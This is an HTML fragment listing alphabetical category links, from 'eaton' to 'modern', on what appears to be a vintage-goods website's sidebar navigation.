	<li class="cat-item cat-item-5900"><a href="https://vintageoldstyle.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://vintageoldstyle.com/category/edelbrock/" >edelbrock</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://vintageoldstyle.com/category/edgartown/" >edgartown</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://vintageoldstyle.com/category/edinburgh/" >edinburgh</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://vintageoldstyle.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://vintageoldstyle.com/category/einfache/" >einfache</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://vintageoldstyle.com/category/ekornes/" >ekornes</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vintageoldstyle.com/category/elders/" >elders</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://vintageoldstyle.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://vintageoldstyle.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://vintageoldstyle.com/category/embroideryeyes/" >embroideryeyes</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://vintageoldstyle.com/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://vintageoldstyle.com/category/emporio/" >emporio</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://vintageoldstyle.com/category/emtek/" >emtek</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://vintageoldstyle.com/category/engelhard/" >engelhard</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://vintageoldstyle.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://vintageoldstyle.com/category/ep512/" >ep512</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://vintageoldstyle.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://vintageoldstyle.com/category/erda/" >erda</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://vintageoldstyle.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://vintageoldstyle.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://vintageoldstyle.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6581"><a href="https://vintageoldstyle.com/category/evermount/" >evermount</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://vintageoldstyle.com/category/evisu/" >evisu</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://vintageoldstyle.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://vintageoldstyle.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://vintageoldstyle.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://vintageoldstyle.com/category/f26374ec/" >f26374ec</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://vintageoldstyle.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://vintageoldstyle.com/category/faking/" >faking</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://vintageoldstyle.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://vintageoldstyle.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://vintageoldstyle.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://vintageoldstyle.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://vintageoldstyle.com/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://vintageoldstyle.com/category/fashions/" >fashions</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://vintageoldstyle.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintageoldstyle.com/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://vintageoldstyle.com/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintageoldstyle.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://vintageoldstyle.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://vintageoldstyle.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://vintageoldstyle.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://vintageoldstyle.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://vintageoldstyle.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vintageoldstyle.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://vintageoldstyle.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://vintageoldstyle.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://vintageoldstyle.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://vintageoldstyle.com/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://vintageoldstyle.com/category/forties/" >forties</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://vintageoldstyle.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://vintageoldstyle.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://vintageoldstyle.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://vintageoldstyle.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintageoldstyle.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://vintageoldstyle.com/category/freitag/" >freitag</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://vintageoldstyle.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://vintageoldstyle.com/category/freshgoods/" >freshgoods</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://vintageoldstyle.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://vintageoldstyle.com/category/friendly/" >friendly</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://vintageoldstyle.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://vintageoldstyle.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://vintageoldstyle.com/category/fubu/" >fubu</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://vintageoldstyle.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://vintageoldstyle.com/category/fulltone/" >fulltone</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://vintageoldstyle.com/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://vintageoldstyle.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://vintageoldstyle.com/category/gangsta/" >gangsta</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://vintageoldstyle.com/category/gant/" >gant</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://vintageoldstyle.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://vintageoldstyle.com/category/gauguin/" >gauguin</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://vintageoldstyle.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://vintageoldstyle.com/category/genesee/" >genesee</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://vintageoldstyle.com/category/genessee/" >genessee</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://vintageoldstyle.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://vintageoldstyle.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://vintageoldstyle.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://vintageoldstyle.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://vintageoldstyle.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://vintageoldstyle.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://vintageoldstyle.com/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://vintageoldstyle.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://vintageoldstyle.com/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://vintageoldstyle.com/category/glycine/" >glycine</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://vintageoldstyle.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://vintageoldstyle.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://vintageoldstyle.com/category/goped/" >goped</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://vintageoldstyle.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://vintageoldstyle.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://vintageoldstyle.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://vintageoldstyle.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintageoldstyle.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://vintageoldstyle.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://vintageoldstyle.com/category/griffe/" >griffe</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://vintageoldstyle.com/category/gringo/" >gringo</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://vintageoldstyle.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://vintageoldstyle.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://vintageoldstyle.com/category/guilford/" >guilford</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://vintageoldstyle.com/category/haband/" >haband</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://vintageoldstyle.com/category/habits/" >habits</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://vintageoldstyle.com/category/haircut/" >haircut</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintageoldstyle.com/category/haley/" >haley</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://vintageoldstyle.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://vintageoldstyle.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://vintageoldstyle.com/category/hamms/" >hamms</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://vintageoldstyle.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://vintageoldstyle.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://vintageoldstyle.com/category/handy/" >handy</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://vintageoldstyle.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://vintageoldstyle.com/category/hargrove/" >hargrove</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://vintageoldstyle.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://vintageoldstyle.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://vintageoldstyle.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://vintageoldstyle.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://vintageoldstyle.com/category/hasag/" >hasag</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://vintageoldstyle.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://vintageoldstyle.com/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://vintageoldstyle.com/category/hawken/" >hawken</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://vintageoldstyle.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://vintageoldstyle.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://vintageoldstyle.com/category/heilemans/" >heileman&#039;s</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://vintageoldstyle.com/category/heilmans/" >heilman&#039;s</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://vintageoldstyle.com/category/hellstar/" >hellstar</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://vintageoldstyle.com/category/helm/" >helm</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://vintageoldstyle.com/category/hibben/" >hibben</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://vintageoldstyle.com/category/hickory/" >hickory</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://vintageoldstyle.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://vintageoldstyle.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://vintageoldstyle.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://vintageoldstyle.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://vintageoldstyle.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://vintageoldstyle.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://vintageoldstyle.com/category/hollydale/" >hollydale</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://vintageoldstyle.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://vintageoldstyle.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://vintageoldstyle.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://vintageoldstyle.com/category/horry/" >horry</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://vintageoldstyle.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://vintageoldstyle.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://vintageoldstyle.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://vintageoldstyle.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://vintageoldstyle.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://vintageoldstyle.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://vintageoldstyle.com/category/hundred/" >hundred</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://vintageoldstyle.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://vintageoldstyle.com/category/hutch/" >hutch</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://vintageoldstyle.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://vintageoldstyle.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://vintageoldstyle.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://vintageoldstyle.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://vintageoldstyle.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://vintageoldstyle.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://vintageoldstyle.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://vintageoldstyle.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://vintageoldstyle.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://vintageoldstyle.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://vintageoldstyle.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://vintageoldstyle.com/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintageoldstyle.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://vintageoldstyle.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://vintageoldstyle.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintageoldstyle.com/category/ithaca/" >ithaca</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://vintageoldstyle.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://vintageoldstyle.com/category/jacobian/" >jacobian</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://vintageoldstyle.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://vintageoldstyle.com/category/jameson/" >jameson</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://vintageoldstyle.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://vintageoldstyle.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://vintageoldstyle.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://vintageoldstyle.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://vintageoldstyle.com/category/jerusalem/" >jerusalem</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://vintageoldstyle.com/category/jewlery/" >jewlery</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://vintageoldstyle.com/category/jinco/" >jinco</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://vintageoldstyle.com/category/jnco/" >jnco</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://vintageoldstyle.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintageoldstyle.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://vintageoldstyle.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://vintageoldstyle.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://vintageoldstyle.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://vintageoldstyle.com/category/junkjournal/" >junkjournal</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintageoldstyle.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://vintageoldstyle.com/category/kaddie/" >kaddie</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://vintageoldstyle.com/category/kanna/" >kanna</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://vintageoldstyle.com/category/kansai/" >kansai</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://vintageoldstyle.com/category/kapital/" >kapital</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://vintageoldstyle.com/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://vintageoldstyle.com/category/kashimax/" >kashimax</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://vintageoldstyle.com/category/kassel/" >kassel</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://vintageoldstyle.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://vintageoldstyle.com/category/kendama-style/" >kendama-style</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://vintageoldstyle.com/category/kenzo/" >kenzo</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://vintageoldstyle.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://vintageoldstyle.com/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://vintageoldstyle.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://vintageoldstyle.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://vintageoldstyle.com/category/kinto/" >kinto</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://vintageoldstyle.com/category/kiowa/" >kiowa</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintageoldstyle.com/category/kiseru/" >kiseru</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://vintageoldstyle.com/category/kittinger/" >kittinger</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://vintageoldstyle.com/category/knobs/" >knobs</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://vintageoldstyle.com/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://vintageoldstyle.com/category/koffer/" >koffer</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://vintageoldstyle.com/category/kraftsman/" >kraftsman</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://vintageoldstyle.com/category/krista/" >krista</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://vintageoldstyle.com/category/ks-r130/" >ks-r130</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://vintageoldstyle.com/category/kuchi/" >kuchi</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://vintageoldstyle.com/category/kuoe/" >kuoe</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://vintageoldstyle.com/category/lab-created/" >lab-created</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://vintageoldstyle.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://vintageoldstyle.com/category/lanau/" >lanau</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://vintageoldstyle.com/category/langham/" >langham</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://vintageoldstyle.com/category/lapel/" >lapel</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://vintageoldstyle.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://vintageoldstyle.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://vintageoldstyle.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://vintageoldstyle.com/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://vintageoldstyle.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://vintageoldstyle.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://vintageoldstyle.com/category/levis/" >levis</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://vintageoldstyle.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://vintageoldstyle.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://vintageoldstyle.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintageoldstyle.com/category/links/" >links</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://vintageoldstyle.com/category/lists/" >lists</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vintageoldstyle.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://vintageoldstyle.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://vintageoldstyle.com/category/livingston/" >livingston</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://vintageoldstyle.com/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://vintageoldstyle.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintageoldstyle.com/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://vintageoldstyle.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://vintageoldstyle.com/category/lorenz/" >lorenz</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://vintageoldstyle.com/category/loro/" >loro</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://vintageoldstyle.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://vintageoldstyle.com/category/lounge/" >lounge</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://vintageoldstyle.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://vintageoldstyle.com/category/lovefool/" >lovefool</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://vintageoldstyle.com/category/lowriderfxlrs/" >lowriderfxlrs</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://vintageoldstyle.com/category/luggage/" >luggage</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://vintageoldstyle.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://vintageoldstyle.com/category/lvintage/" >lvintage</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://vintageoldstyle.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://vintageoldstyle.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://vintageoldstyle.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://vintageoldstyle.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintageoldstyle.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://vintageoldstyle.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://vintageoldstyle.com/category/malmo/" >malmo</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://vintageoldstyle.com/category/mandarin/" >mandarin</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://vintageoldstyle.com/category/mandolin/" >mandolin</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://vintageoldstyle.com/category/mannequin/" >mannequin</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://vintageoldstyle.com/category/mantel/" >mantel</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://vintageoldstyle.com/category/maplewood/" >maplewood</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://vintageoldstyle.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://vintageoldstyle.com/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintageoldstyle.com/category/marksman/" >marksman</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://vintageoldstyle.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://vintageoldstyle.com/category/marriage/" >marriage</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://vintageoldstyle.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://vintageoldstyle.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://vintageoldstyle.com/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://vintageoldstyle.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://vintageoldstyle.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://vintageoldstyle.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://vintageoldstyle.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://vintageoldstyle.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://vintageoldstyle.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://vintageoldstyle.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://vintageoldstyle.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://vintageoldstyle.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://vintageoldstyle.com/category/mercruiser/" >mercruiser</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://vintageoldstyle.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://vintageoldstyle.com/category/metalflake/" >metalflake</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://vintageoldstyle.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://vintageoldstyle.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintageoldstyle.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://vintageoldstyle.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vintageoldstyle.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://vintageoldstyle.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://vintageoldstyle.com/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://vintageoldstyle.com/category/misconceptions/" >misconceptions</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://vintageoldstyle.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://vintageoldstyle.com/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://vintageoldstyle.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://vintageoldstyle.com/category/modern/" >modern</a>
